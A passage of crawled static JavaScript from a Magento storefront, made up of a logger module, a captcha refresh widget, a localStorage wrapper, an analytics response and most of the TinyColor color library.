            consoleHandler = new ConsoleHandler(formatter),
            savedLevel = storage.get(STORAGE_NAMESPACE),
            utils = new LoggerUtils(this);

        Logger.call(this, consoleHandler, entryFactory);

        if (savedLevel) {
            this.displayLevel_ = savedLevel;
        }

        this.utils = utils;
        this.messages = messagePoll;
        this.levels = levelsPoll.getLevels();
    }

    _.extend(ConsoleLogger, Logger);

    ConsoleLogger.prototype = Object.create(Logger.prototype);
    ConsoleLogger.prototype.constructor = ConsoleLogger;

    /**
     * Overrides parent method to save the provided display level.
     *
     * @override
     */
    ConsoleLogger.prototype.setDisplayLevel = function (level) {
        Logger.prototype.setDisplayLevel.call(this, level);

        storage.set(STORAGE_NAMESPACE, level);
    };

    /**
     * Adds the support of predefined messages.
     *
     * @protected
     * @override
     */
    ConsoleLogger.prototype.createEntry_ = function (message, level, data) {
        var code;

        if (messagePoll.hasMessage(message)) {
            data = data || {};
            code = message;
            message = messagePoll.getMessage(code);

            data.messageCode = code;
        }

        return Logger.prototype.createEntry_.call(this, message, level, data);
    };

    return new ConsoleLogger();
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Captcha/js/captcha.js
body_size: 560
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'jquery-ui-modules/widget'
], function ($) {
    'use strict';

    /**
     * @api
     */
    $.widget('mage.captcha', {
        options: {
            refreshClass: 'refreshing',
            reloadSelector: '.captcha-reload',
            imageSelector: '.captcha-img',
            imageLoader: ''
        },

        /**
         * Method binds click event to reload image
         * @private
         */
        _create: function () {
            this.element.on('click', this.options.reloadSelector, $.proxy(this.refresh, this));
        },

        /**
         * Method triggers an AJAX request to refresh the CAPTCHA image
         */
        refresh: function () {
            var imageLoader = this.options.imageLoader;

            if (imageLoader) {
                this.element.find(this.options.imageSelector).attr('src', imageLoader);
            }
            this.element.addClass(this.options.refreshClass);

            $.ajax({
                url: this.options.url,
                type: 'post',
                async: false,
                dataType: 'json',
                context: this,
                data: {
                    'formId': this.options.type
                },

                /**
                 * @param {Object} response
                 */
                success: function (response) {
                    if (response.imgSrc) {
                        this.element.find(this.options.imageSelector).attr('src', response.imgSrc);
                    }
                },

                /** Complete callback. */
                complete: function () {
                    this.element.removeClass(this.options.refreshClass);
                }
            });
        }
    });

    return $.mage.captcha;
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=18783083&t=pageview&_s=1&dl=https%3A%2F%2Fwww.toupee.com%2Fblog%2Fpost%2Fhow-to-choose-suitable-toupee-hair-for-men.html&ul=en-us%40posix&dt=How%20To%20Choose%20Suitable%20Toupee%20Hair%20For%20Men%3F%20-%20Blog&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1606042615&gjid=1161155383&cid=520332513.1768948488&tid=UA-178405124-1&_gid=733621493.1768948488&_r=1&_slc=1&z=1368139235
body_size: -450
content:
2,cG-XJM6BZ0516

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/core/storage/local.js
body_size: 1078
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'uiRegistry',
    'mageUtils',
    'uiEvents'
], function (_, registry, utils, EventsBus) {
    'use strict';

    var root = 'appData',
        localStorage,
        hasSupport,
        storage;

    /**
     * Flag which indicates whether localStorage is supported.
     */
    hasSupport = (function () {
        var key = '_storageSupported';

        try {
            localStorage = window.localStorage;
            localStorage.setItem(key, 'true');

            if (localStorage.getItem(key) === 'true') {
                localStorage.removeItem(key);

                return true;
            }

            return false;
        } catch (e) {
            return false;
        }
    })();

    if (!hasSupport) {
        localStorage = {
            _data: {},

            /**
             * Sets value of the specified item.
             *
             * @param {String} key - Key of the property.
             * @param {*} value - Properties' value.
             */
            setItem: function (key, value) {
                this._data[key] = value + '';
            },

            /**
             * Retrieves specified item.
             *
             * @param {String} key - Key of the property to be retrieved.
             */
            getItem: function (key) {
                return this._data[key];
            },

            /**
             * Removes specified item.
             *
             * @param {String} key - Key of the property to be removed.
             */
            removeItem: function (key) {
                delete this._data[key];
            },

            /**
             * Removes all items.
             */
            clear: function () {
                this._data = {};
            }
        };
    }

    /**
     * Extracts and parses data stored in localStorage by the
     * key specified in 'root' variable.
     *
     * @returns {Object}
     */
    function getRoot() {
        var data = localStorage.getItem(root),
            result = {};

        if (!_.isNull(data) && typeof data != 'undefined') {
            result = JSON.parse(data);
        }

        return result;
    }

    /**
     * Writes provided data to the localStorage.
     *
     * @param {*} data - Data to be stored.
     */
    function setRoot(data) {
        localStorage.setItem(root, JSON.stringify(data));
    }

    /**
     * Provides methods to work with a localStorage
     * as a single nested structure.
     */
    storage = _.extend({

        /**
         * Retrieves value of the specified property.
         *
         * @param {String} path - Path to the property.
         *
         * @example Retrieving data.
         *      localStorage =>
         *          'appData' => '
         *              "one": {"two": "three"}
         *          '
         *      storage.get('one.two')
         *      => "three"
         *
         *      storage.get('one')
         *      => {"two": "three"}
         */
        get: function (path) {
            var data = getRoot();

            return utils.nested(data, path);
        },

        /**
         * Sets specified data to the localStorage.
         *
         * @param {String} path - Path of the property.
         * @param {*} value - Value of the property.
         *
         * @example Setting data.
         *      storage.set('one.two', 'four');
         *      => localStorage =>
         *          'appData' => '
         *              "one": {"two": "four"}
         *          '
         */
        set: function (path, value) {
            var data = getRoot();

            utils.nested(data, path, value);

            setRoot(data);
        },

        /**
         * Removes specified data from the localStorage.
         *
         * @param {String} path - Path to the property that should be removed.
         *
         * @example Removing data.
         *      storage.remove('one.two', 'four');
         *      => localStorage =>
         *          'appData' => '
         *              "one": {}
         *          '
         */
        remove: function (path) {
            var data = getRoot();

            utils.nestedRemove(data, path);

            setRoot(data);
        }
    }, EventsBus);

    registry.set('localStorage', storage);

    return storage;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/js/view/image.js
body_size: 287
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'uiComponent'
], function (Component) {
    'use strict';

    return Component.extend({
        /** @inheritdoc */
        initialize: function () {
            this._super();

            this.template = window.checkout.imageTemplate || this.template;
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/jquery/spectrum/tinycolor.js
body_size: 9717
content:
// TinyColor v1.4.1
// https://github.com/bgrins/TinyColor
// Brian Grinstead, MIT License

(function(Math) {

    var trimLeft = /^\s+/,
        trimRight = /\s+$/,
        tinyCounter = 0,
        mathRound = Math.round,
        mathMin = Math.min,
        mathMax = Math.max,
        mathRandom = Math.random;

    function tinycolor (color, opts) {

        color = (color) ? color : '';
        opts = opts || { };

        // If input is already a tinycolor, return itself
        if (color instanceof tinycolor) {
            return color;
        }
        // If we are called as a function, call using new instead
        if (!(this instanceof tinycolor)) {
            return new tinycolor(color, opts);
        }

        var rgb = inputToRGB(color);
        this._originalInput = color,
            this._r = rgb.r,
            this._g = rgb.g,
            this._b = rgb.b,
            this._a = rgb.a,
            this._roundA = mathRound(100*this._a) / 100,
            this._format = opts.format || rgb.format;
        this._gradientType = opts.gradientType;

        // Don't let the range of [0,255] come back in [0,1].
        // Potentially lose a little bit of precision here, but will fix issues where
        // .5 gets interpreted as half of the total, instead of half of 1
        // If it was supposed to be 128, this was already taken care of by `inputToRgb`
        if (this._r < 1) { this._r = mathRound(this._r); }
        if (this._g < 1) { this._g = mathRound(this._g); }
        if (this._b < 1) { this._b = mathRound(this._b); }

        this._ok = rgb.ok;
        this._tc_id = tinyCounter++;
    }

    tinycolor.prototype = {
        isDark: function() {
            return this.getBrightness() < 128;
        },
        isLight: function() {
            return !this.isDark();
        },
        isValid: function() {
            return this._ok;
        },
        getOriginalInput: function() {
            return this._originalInput;
        },
        getFormat: function() {
            return this._format;
        },
        getAlpha: function() {
            return this._a;
        },
        getBrightness: function() {
            //http://www.w3.org/TR/AERT#color-contrast
            var rgb = this.toRgb();
            return (rgb.r * 299 + rgb.g * 587 + rgb.b * 114) / 1000;
        },
        getLuminance: function() {
            //http://www.w3.org/TR/2008/REC-WCAG20-20081211/#relativeluminancedef
            var rgb = this.toRgb();
            var RsRGB, GsRGB, BsRGB, R, G, B;
            RsRGB = rgb.r/255;
            GsRGB = rgb.g/255;
            BsRGB = rgb.b/255;

            if (RsRGB <= 0.03928) {R = RsRGB / 12.92;} else {R = Math.pow(((RsRGB + 0.055) / 1.055), 2.4);}
            if (GsRGB <= 0.03928) {G = GsRGB / 12.92;} else {G = Math.pow(((GsRGB + 0.055) / 1.055), 2.4);}
            if (BsRGB <= 0.03928) {B = BsRGB / 12.92;} else {B = Math.pow(((BsRGB + 0.055) / 1.055), 2.4);}
            return (0.2126 * R) + (0.7152 * G) + (0.0722 * B);
        },
        setAlpha: function(value) {
            this._a = boundAlpha(value);
            this._roundA = mathRound(100*this._a) / 100;
            return this;
        },
        toHsv: function() {
            var hsv = rgbToHsv(this._r, this._g, this._b);
            return { h: hsv.h * 360, s: hsv.s, v: hsv.v, a: this._a };
        },
        toHsvString: function() {
            var hsv = rgbToHsv(this._r, this._g, this._b);
            var h = mathRound(hsv.h * 360), s = mathRound(hsv.s * 100), v = mathRound(hsv.v * 100);
            return (this._a == 1) ?
                "hsv("  + h + ", " + s + "%, " + v + "%)" :
                "hsva(" + h + ", " + s + "%, " + v + "%, "+ this._roundA + ")";
        },
        toHsl: function() {
            var hsl = rgbToHsl(this._r, this._g, this._b);
            return { h: hsl.h * 360, s: hsl.s, l: hsl.l, a: this._a };
        },
        toHslString: function() {
            var hsl = rgbToHsl(this._r, this._g, this._b);
            var h = mathRound(hsl.h * 360), s = mathRound(hsl.s * 100), l = mathRound(hsl.l * 100);
            return (this._a == 1) ?
                "hsl("  + h + ", " + s + "%, " + l + "%)" :
                "hsla(" + h + ", " + s + "%, " + l + "%, "+ this._roundA + ")";
        },
        toHex: function(allow3Char) {
            return rgbToHex(this._r, this._g, this._b, allow3Char);
        },
        toHexString: function(allow3Char) {
            return '#' + this.toHex(allow3Char);
        },
        toHex8: function(allow4Char) {
            return rgbaToHex(this._r, this._g, this._b, this._a, allow4Char);
        },
        toHex8String: function(allow4Char) {
            return '#' + this.toHex8(allow4Char);
        },
        toRgb: function() {
            return { r: mathRound(this._r), g: mathRound(this._g), b: mathRound(this._b), a: this._a };
        },
        toRgbString: function() {
            return (this._a == 1) ?
                "rgb("  + mathRound(this._r) + ", " + mathRound(this._g) + ", " + mathRound(this._b) + ")" :
                "rgba(" + mathRound(this._r) + ", " + mathRound(this._g) + ", " + mathRound(this._b) + ", " + this._roundA + ")";
        },
        toPercentageRgb: function() {
            return { r: mathRound(bound01(this._r, 255) * 100) + "%", g: mathRound(bound01(this._g, 255) * 100) + "%", b: mathRound(bound01(this._b, 255) * 100) + "%", a: this._a };
        },
        toPercentageRgbString: function() {
            return (this._a == 1) ?
                "rgb("  + mathRound(bound01(this._r, 255) * 100) + "%, " + mathRound(bound01(this._g, 255) * 100) + "%, " + mathRound(bound01(this._b, 255) * 100) + "%)" :
                "rgba(" + mathRound(bound01(this._r, 255) * 100) + "%, " + mathRound(bound01(this._g, 255) * 100) + "%, " + mathRound(bound01(this._b, 255) * 100) + "%, " + this._roundA + ")";
        },
        toName: function() {
            if (this._a === 0) {
                return "transparent";
            }

            if (this._a < 1) {
                return false;
            }

            return hexNames[rgbToHex(this._r, this._g, this._b, true)] || false;
        },
        toFilter: function(secondColor) {
            var hex8String = '#' + rgbaToArgbHex(this._r, this._g, this._b, this._a);
            var secondHex8String = hex8String;
            var gradientType = this._gradientType ? "GradientType = 1, " : "";

            if (secondColor) {
                var s = tinycolor(secondColor);
                secondHex8String = '#' + rgbaToArgbHex(s._r, s._g, s._b, s._a);
            }

            return "progid:DXImageTransform.Microsoft.gradient("+gradientType+"startColorstr="+hex8String+",endColorstr="+secondHex8String+")";
        },
        toString: function(format) {
            var formatSet = !!format;
            format = format || this._format;

            var formattedString = false;
            var hasAlpha = this._a < 1 && this._a >= 0;
            var needsAlphaFormat = !formatSet && hasAlpha && (format === "hex" || format === "hex6" || format === "hex3" || format === "hex4" || format === "hex8" || format === "name");

            if (needsAlphaFormat) {
                // Special case for "transparent", all other non-alpha formats
                // will return rgba when there is transparency.
                if (format === "name" && this._a === 0) {
                    return this.toName();
                }
                return this.toRgbString();
            }
            if (format === "rgb") {
                formattedString = this.toRgbString();
            }
            if (format === "prgb") {
                formattedString = this.toPercentageRgbString();
            }
            if (format === "hex" || format === "hex6") {
                formattedString = this.toHexString();
            }
            if (format === "hex3") {
                formattedString = this.toHexString(true);
            }
            if (format === "hex4") {
                formattedString = this.toHex8String(true);
            }
            if (format === "hex8") {
                formattedString = this.toHex8String();
            }
            if (format === "name") {
                formattedString = this.toName();
            }
            if (format === "hsl") {
                formattedString = this.toHslString();
            }
            if (format === "hsv") {
                formattedString = this.toHsvString();
            }

            return formattedString || this.toHexString();
        },
        clone: function() {
            return tinycolor(this.toString());
        },

        _applyModification: function(fn, args) {
            var color = fn.apply(null, [this].concat([].slice.call(args)));
            this._r = color._r;
            this._g = color._g;
            this._b = color._b;
            this.setAlpha(color._a);
            return this;
        },
        lighten: function() {
            return this._applyModification(lighten, arguments);
        },
        brighten: function() {
            return this._applyModification(brighten, arguments);
        },
        darken: function() {
            return this._applyModification(darken, arguments);
        },
        desaturate: function() {
            return this._applyModification(desaturate, arguments);
        },
        saturate: function() {
            return this._applyModification(saturate, arguments);
        },
        greyscale: function() {
            return this._applyModification(greyscale, arguments);
        },
        spin: function() {
            return this._applyModification(spin, arguments);
        },

        _applyCombination: function(fn, args) {
            return fn.apply(null, [this].concat([].slice.call(args)));
        },
        analogous: function() {
            return this._applyCombination(analogous, arguments);
        },
        complement: function() {
            return this._applyCombination(complement, arguments);
        },
        monochromatic: function() {
            return this._applyCombination(monochromatic, arguments);
        },
        splitcomplement: function() {
            return this._applyCombination(splitcomplement, arguments);
        },
        triad: function() {
            return this._applyCombination(triad, arguments);
        },
        tetrad: function() {
            return this._applyCombination(tetrad, arguments);
        }
    };

// If input is an object, force 1 into "1.0" to handle ratios properly
// String input requires "1.0" as input, so 1 will be treated as 1
    tinycolor.fromRatio = function(color, opts) {
        if (typeof color == "object") {
            var newColor = {};
            for (var i in color) {
                if (color.hasOwnProperty(i)) {
                    if (i === "a") {
                        newColor[i] = color[i];
                    }
                    else {
                        newColor[i] = convertToPercentage(color[i]);
                    }
                }
            }
            color = newColor;
        }

        return tinycolor(color, opts);
    };

// Given a string or object, convert that input to RGB
// Possible string inputs:
//
//     "red"
//     "#f00" or "f00"
//     "#ff0000" or "ff0000"
//     "#ff000000" or "ff000000"
//     "rgb 255 0 0" or "rgb (255, 0, 0)"
//     "rgb 1.0 0 0" or "rgb (1, 0, 0)"
//     "rgba (255, 0, 0, 1)" or "rgba 255, 0, 0, 1"
//     "rgba (1.0, 0, 0, 1)" or "rgba 1.0, 0, 0, 1"
//     "hsl(0, 100%, 50%)" or "hsl 0 100% 50%"
//     "hsla(0, 100%, 50%, 1)" or "hsla 0 100% 50%, 1"
//     "hsv(0, 100%, 100%)" or "hsv 0 100% 100%"
//
    function inputToRGB(color) {

        var rgb = { r: 0, g: 0, b: 0 };
        var a = 1;
        var s = null;
        var v = null;
        var l = null;
        var ok = false;
        var format = false;

        if (typeof color == "string") {
            color = stringInputToObject(color);
        }

        if (typeof color == "object") {
            if (isValidCSSUnit(color.r) && isValidCSSUnit(color.g) && isValidCSSUnit(color.b)) {
                rgb = rgbToRgb(color.r, color.g, color.b);
                ok = true;
                format = String(color.r).substr(-1) === "%" ? "prgb" : "rgb";
            }
            else if (isValidCSSUnit(color.h) && isValidCSSUnit(color.s) && isValidCSSUnit(color.v)) {
                s = convertToPercentage(color.s);
                v = convertToPercentage(color.v);
                rgb = hsvToRgb(color.h, s, v);
                ok = true;
                format = "hsv";
            }
            else if (isValidCSSUnit(color.h) && isValidCSSUnit(color.s) && isValidCSSUnit(color.l)) {
                s = convertToPercentage(color.s);
                l = convertToPercentage(color.l);
                rgb = hslToRgb(color.h, s, l);
                ok = true;
                format = "hsl";
            }

            if (color.hasOwnProperty("a")) {
                a = color.a;
            }
        }

        a = boundAlpha(a);

        return {
            ok: ok,
            format: color.format || format,
            r: mathMin(255, mathMax(rgb.r, 0)),
            g: mathMin(255, mathMax(rgb.g, 0)),
            b: mathMin(255, mathMax(rgb.b, 0)),
            a: a
        };
    }


// Conversion Functions
// --------------------

// `rgbToHsl`, `rgbToHsv`, `hslToRgb`, `hsvToRgb` modified from:
// <http://mjijackson.com/2008/02/rgb-to-hsl-and-rgb-to-hsv-color-model-conversion-algorithms-in-javascript>

// `rgbToRgb`
// Handle bounds / percentage checking to conform to CSS color spec
// <http://www.w3.org/TR/css3-color/>
// *Assumes:* r, g, b in [0, 255] or [0, 1]
// *Returns:* { r, g, b } in [0, 255]
    function rgbToRgb(r, g, b){
        return {
            r: bound01(r, 255) * 255,
            g: bound01(g, 255) * 255,
            b: bound01(b, 255) * 255
        };
    }

// `rgbToHsl`
// Converts an RGB color value to HSL.
// *Assumes:* r, g, and b are contained in [0, 255] or [0, 1]
// *Returns:* { h, s, l } in [0,1]
    function rgbToHsl(r, g, b) {

        r = bound01(r, 255);
        g = bound01(g, 255);
        b = bound01(b, 255);

        var max = mathMax(r, g, b), min = mathMin(r, g, b);
        var h, s, l = (max + min) / 2;

        if(max == min) {
            h = s = 0; // achromatic
        }
        else {
            var d = max - min;
            s = l > 0.5 ? d / (2 - max - min) : d / (max + min);
            switch(max) {
                case r: h = (g - b) / d + (g < b ? 6 : 0); break;
                case g: h = (b - r) / d + 2; break;
                case b: h = (r - g) / d + 4; break;
            }

            h /= 6;
        }

        return { h: h, s: s, l: l };
    }

// `hslToRgb`
// Converts an HSL color value to RGB.
// *Assumes:* h is contained in [0, 1] or [0, 360] and s and l are contained [0, 1] or [0, 100]
// *Returns:* { r, g, b } in the set [0, 255]
    function hslToRgb(h, s, l) {
        var r, g, b;

        h = bound01(h, 360);
        s = bound01(s, 100);
        l = bound01(l, 100);

        function hue2rgb(p, q, t) {
            if(t < 0) t += 1;
            if(t > 1) t -= 1;
            if(t < 1/6) return p + (q - p) * 6 * t;
            if(t < 1/2) return q;
            if(t < 2/3) return p + (q - p) * (2/3 - t) * 6;
            return p;
        }

        if(s === 0) {
            r = g = b = l; // achromatic
        }
        else {
            var q = l < 0.5 ? l * (1 + s) : l + s - l * s;
            var p = 2 * l - q;
            r = hue2rgb(p, q, h + 1/3);
            g = hue2rgb(p, q, h);
            b = hue2rgb(p, q, h - 1/3);
        }

        return { r: r * 255, g: g * 255, b: b * 255 };
    }

// `rgbToHsv`
// Converts an RGB color value to HSV
// *Assumes:* r, g, and b are contained in the set [0, 255] or [0, 1]
// *Returns:* { h, s, v } in [0,1]
    function rgbToHsv(r, g, b) {

        r = bound01(r, 255);
        g = bound01(g, 255);
        b = bound01(b, 255);

        var max = mathMax(r, g, b), min = mathMin(r, g, b);
        var h, s, v = max;

        var d = max - min;
        s = max === 0 ? 0 : d / max;

        if(max == min) {
            h = 0; // achromatic
        }
        else {
            switch(max) {
                case r: h = (g - b) / d + (g < b ? 6 : 0); break;
                case g: h = (b - r) / d + 2; break;
                case b: h = (r - g) / d + 4; break;
            }
            h /= 6;
        }
        return { h: h, s: s, v: v };
    }

// `hsvToRgb`
// Converts an HSV color value to RGB.
// *Assumes:* h is contained in [0, 1] or [0, 360] and s and v are contained in [0, 1] or [0, 100]
// *Returns:* { r, g, b } in the set [0, 255]
    function hsvToRgb(h, s, v) {

        h = bound01(h, 360) * 6;
        s = bound01(s, 100);
        v = bound01(v, 100);

        var i = Math.floor(h),
            f = h - i,
            p = v * (1 - s),
            q = v * (1 - f * s),
            t = v * (1 - (1 - f) * s),
            mod = i % 6,
            r = [v, q, p, p, t, v][mod],
            g = [t, v, v, q, p, p][mod],
            b = [p, p, t, v, v, q][mod];

        return { r: r * 255, g: g * 255, b: b * 255 };
    }

// `rgbToHex`
// Converts an RGB color to hex
// Assumes r, g, and b are contained in the set [0, 255]
// Returns a 3 or 6 character hex
    function rgbToHex(r, g, b, allow3Char) {

        var hex = [
            pad2(mathRound(r).toString(16)),
            pad2(mathRound(g).toString(16)),
            pad2(mathRound(b).toString(16))
        ];

        // Return a 3 character hex if possible
        if (allow3Char && hex[0].charAt(0) == hex[0].charAt(1) && hex[1].charAt(0) == hex[1].charAt(1) && hex[2].charAt(0) == hex[2].charAt(1)) {
            return hex[0].charAt(0) + hex[1].charAt(0) + hex[2].charAt(0);
        }

        return hex.join("");
    }

// `rgbaToHex`
// Converts an RGBA color plus alpha transparency to hex
// Assumes r, g, b are contained in the set [0, 255] and
// a in [0, 1]. Returns a 4 or 8 character rgba hex
    function rgbaToHex(r, g, b, a, allow4Char) {

        var hex = [
            pad2(mathRound(r).toString(16)),
            pad2(mathRound(g).toString(16)),
            pad2(mathRound(b).toString(16)),
            pad2(convertDecimalToHex(a))
        ];

        // Return a 4 character hex if possible
        if (allow4Char && hex[0].charAt(0) == hex[0].charAt(1) && hex[1].charAt(0) == hex[1].charAt(1) && hex[2].charAt(0) == hex[2].charAt(1) && hex[3].charAt(0) == hex[3].charAt(1)) {
            return hex[0].charAt(0) + hex[1].charAt(0) + hex[2].charAt(0) + hex[3].charAt(0);
        }

        return hex.join("");
    }

// `rgbaToArgbHex`
// Converts an RGBA color to an ARGB Hex8 string
// Rarely used, but required for "toFilter()"
    function rgbaToArgbHex(r, g, b, a) {

        var hex = [
            pad2(convertDecimalToHex(a)),
            pad2(mathRound(r).toString(16)),
            pad2(mathRound(g).toString(16)),
            pad2(mathRound(b).toString(16))
        ];

        return hex.join("");
    }

// `equals`
// Can be called with any tinycolor input
    tinycolor.equals = function (color1, color2) {
        if (!color1 || !color2) { return false; }
        return tinycolor(color1).toRgbString() == tinycolor(color2).toRgbString();
    };

    tinycolor.random = function() {
        return tinycolor.fromRatio({
            r: mathRandom(),
            g: mathRandom(),
            b: mathRandom()
        });
    };


// Modification Functions
// ----------------------
// Thanks to less.js for some of the basics here
// <https://github.com/cloudhead/less.js/blob/master/lib/less/functions.js>

    function desaturate(color, amount) {
        amount = (amount === 0) ? 0 : (amount || 10);
        var hsl = tinycolor(color).toHsl();
        hsl.s -= amount / 100;
        hsl.s = clamp01(hsl.s);
        return tinycolor(hsl);
    }

    function saturate(color, amount) {
        amount = (amount === 0) ? 0 : (amount || 10);
        var hsl = tinycolor(color).toHsl();
        hsl.s += amount / 100;
        hsl.s = clamp01(hsl.s);
        return tinycolor(hsl);
    }

    function greyscale(color) {
        return tinycolor(color).desaturate(100);
    }

    function lighten (color, amount) {
        amount = (amount === 0) ? 0 : (amount || 10);
        var hsl = tinycolor(color).toHsl();
        hsl.l += amount / 100;
        hsl.l = clamp01(hsl.l);
        return tinycolor(hsl);
    }

    function brighten(color, amount) {
        amount = (amount === 0) ? 0 : (amount || 10);
        var rgb = tinycolor(color).toRgb();
        rgb.r = mathMax(0, mathMin(255, rgb.r - mathRound(255 * - (amount / 100))));
        rgb.g = mathMax(0, mathMin(255, rgb.g - mathRound(255 * - (amount / 100))));
        rgb.b = mathMax(0, mathMin(255, rgb.b - mathRound(255 * - (amount / 100))));
        return tinycolor(rgb);
    }

    function darken (color, amount) {
        amount = (amount === 0) ? 0 : (amount || 10);
        var hsl = tinycolor(color).toHsl();
        hsl.l -= amount / 100;
        hsl.l = clamp01(hsl.l);
        return tinycolor(hsl);
    }

// Spin takes a positive or negative amount within [-360, 360] indicating the change of hue.
// Values outside of this range will be wrapped into this range.
    function spin(color, amount) {
        var hsl = tinycolor(color).toHsl();
        var hue = (hsl.h + amount) % 360;
        hsl.h = hue < 0 ? 360 + hue : hue;
        return tinycolor(hsl);
    }

// Combination Functions
// ---------------------
// Thanks to jQuery xColor for some of the ideas behind these
// <https://github.com/infusion/jQuery-xcolor/blob/master/jquery.xcolor.js>

    function complement(color) {
        var hsl = tinycolor(color).toHsl();
        hsl.h = (hsl.h + 180) % 360;
        return tinycolor(hsl);
    }

    function triad(color) {
        var hsl = tinycolor(color).toHsl();
        var h = hsl.h;
        return [
            tinycolor(color),
            tinycolor({ h: (h + 120) % 360, s: hsl.s, l: hsl.l }),
            tinycolor({ h: (h + 240) % 360, s: hsl.s, l: hsl.l })
        ];
    }

    function tetrad(color) {
        var hsl = tinycolor(color).toHsl();
        var h = hsl.h;
        return [
            tinycolor(color),
            tinycolor({ h: (h + 90) % 360, s: hsl.s, l: hsl.l }),
            tinycolor({ h: (h + 180) % 360, s: hsl.s, l: hsl.l }),
            tinycolor({ h: (h + 270) % 360, s: hsl.s, l: hsl.l })
        ];
    }

    function splitcomplement(color) {
        var hsl = tinycolor(color).toHsl();
        var h = hsl.h;
        return [
            tinycolor(color),
            tinycolor({ h: (h + 72) % 360, s: hsl.s, l: hsl.l}),
            tinycolor({ h: (h + 216) % 360, s: hsl.s, l: hsl.l})
        ];
    }

    function analogous(color, results, slices) {
        results = results || 6;
        slices = slices || 30;

        var hsl = tinycolor(color).toHsl();
        var part = 360 / slices;
        var ret = [tinycolor(color)];

        for (hsl.h = ((hsl.h - (part * results >> 1)) + 720) % 360; --results; ) {
            hsl.h = (hsl.h + part) % 360;
            ret.push(tinycolor(hsl));
        }
        return ret;
    }

    function monochromatic(color, results) {
        results = results || 6;
        var hsv = tinycolor(color).toHsv();
        var h = hsv.h, s = hsv.s, v = hsv.v;
        var ret = [];
        var modification = 1 / results;

        while (results--) {
            ret.push(tinycolor({ h: h, s: s, v: v}));
            v = (v + modification) % 1;
        }

        return ret;
    }

// Utility Functions
// ---------------------

    tinycolor.mix = function(color1, color2, amount) {
        amount = (amount === 0) ? 0 : (amount || 50);

        var rgb1 = tinycolor(color1).toRgb();
        var rgb2 = tinycolor(color2).toRgb();

        var p = amount / 100;

        var rgba = {
            r: ((rgb2.r - rgb1.r) * p) + rgb1.r,
            g: ((rgb2.g - rgb1.g) * p) + rgb1.g,
            b: ((rgb2.b - rgb1.b) * p) + rgb1.b,
            a: ((rgb2.a - rgb1.a) * p) + rgb1.a
        };

        return tinycolor(rgba);
    };


// Readability Functions
// ---------------------
// <http://www.w3.org/TR/2008/REC-WCAG20-20081211/#contrast-ratiodef (WCAG Version 2)

// `contrast`
// Analyze the 2 colors and returns the color contrast defined by (WCAG Version 2)
    tinycolor.readability = function(color1, color2) {
        var c1 = tinycolor(color1);
        var c2 = tinycolor(color2);
        return (Math.max(c1.getLuminance(),c2.getLuminance())+0.05) / (Math.min(c1.getLuminance(),c2.getLuminance())+0.05);
    };

// `isReadable`
// Ensure that foreground and background color combinations meet WCAG2 guidelines.
// The third argument is an optional Object.
//      the 'level' property states 'AA' or 'AAA' - if missing or invalid, it defaults to 'AA';
//      the 'size' property states 'large' or 'small' - if missing or invalid, it defaults to 'small'.
// If the entire object is absent, isReadable defaults to {level:"AA",size:"small"}.

// *Example*
//    tinycolor.isReadable("#000", "#111") => false
//    tinycolor.isReadable("#000", "#111",{level:"AA",size:"large"}) => false
    tinycolor.isReadable = function(color1, color2, wcag2) {
        var readability = tinycolor.readability(color1, color2);
        var wcag2Parms, out;

        out = false;

        wcag2Parms = validateWCAG2Parms(wcag2);
        switch (wcag2Parms.level + wcag2Parms.size) {
            case "AAsmall":
            case "AAAlarge":
                out = readability >= 4.5;
                break;
            case "AAlarge":
                out = readability >= 3;
                break;
            case "AAAsmall":
                out = readability >= 7;
                break;
        }
        return out;

    };

// `mostReadable`
// Given a base color and a list of possible foreground or background
// colors for that base, returns the most readable color.
// Optionally returns Black or White if the most readable color is unreadable.
// *Example*
//    tinycolor.mostReadable(tinycolor.mostReadable("#123", ["#124", "#125"],{includeFallbackColors:false}).toHexString(); // "#112255"
//    tinycolor.mostReadable(tinycolor.mostReadable("#123", ["#124", "#125"],{includeFallbackColors:true}).toHexString();  // "#ffffff"
//    tinycolor.mostReadable("#a8015a", ["#faf3f3"],{includeFallbackColors:true,level:"AAA",size:"large"}).toHexString(); // "#faf3f3"
//    tinycolor.mostReadable("#a8015a", ["#faf3f3"],{includeFallbackColors:true,level:"AAA",size:"small"}).toHexString(); // "#ffffff"
    tinycolor.mostReadable = function(baseColor, colorList, args) {
        var bestColor = null;
        var bestScore = 0;
        var readability;
        var includeFallbackColors, level, size ;
        args = args || {};
        includeFallbackColors = args.includeFallbackColors ;
        level = args.level;
        size = args.size;

        for (var i= 0; i < colorList.length ; i++) {
            readability = tinycolor.readability(baseColor, colorList[i]);
            if (readability > bestScore) {
                bestScore = readability;
                bestColor = tinycolor(colorList[i]);
            }
        }

        if (tinycolor.isReadable(baseColor, bestColor, {"level":level,"size":size}) || !includeFallbackColors) {
            return bestColor;
        }
        else {
            args.includeFallbackColors=false;
            return tinycolor.mostReadable(baseColor,["#fff", "#000"],args);
        }
    };


// Big List of Colors
// ------------------
// <http://www.w3.org/TR/css3-color/#svg-color>
    var names = tinycolor.names = {
        aliceblue: "f0f8ff",
        antiquewhite: "faebd7",
        aqua: "0ff",
        aquamarine: "7fffd4",
        azure: "f0ffff",
        beige: "f5f5dc",
        bisque: "ffe4c4",
        black: "000",
        blanchedalmond: "ffebcd",
        blue: "00f",
        blueviolet: "8a2be2",
        brown: "a52a2a",
        burlywood: "deb887",
        burntsienna: "ea7e5d",
        cadetblue: "5f9ea0",
        chartreuse: "7fff00",
        chocolate: "d2691e",
        coral: "ff7f50",
